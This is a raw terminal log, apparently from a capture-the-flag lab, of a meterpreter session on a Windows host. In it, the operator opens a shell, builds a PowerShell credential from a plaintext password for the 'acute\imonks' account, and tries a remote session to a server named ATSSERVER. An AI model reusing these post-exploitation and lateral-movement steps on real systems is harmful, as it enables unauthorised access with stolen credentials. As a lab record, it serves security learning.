 msfconsole 230x54
meterpreter > shell
Process 4048 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Utils>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Utils> $pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlaintext -Force
$pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlaintext -Force
PS C:\Utils> $cred = New-Object System.Management.Automation.PSCredential ("acute\imonks", $pass)
$cred = New-Object System.Management.Automation.PSCredential ("acute\imonks", $pass)
PS C:\Utils> Enter-PSSession -computername ATSSERVER -ConfigurationName dc_manage -credential $cred
Enter-PSSession -computername ATSSERVER -ConfigurationName dc_manage -credential $cred
Enter-PSSession : The term 'Measure-Object' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ Enter-PSSession -computername ATSSERVER -ConfigurationName dc_manage  ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Measure-Object:String) [Enter-PSSession], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Utils>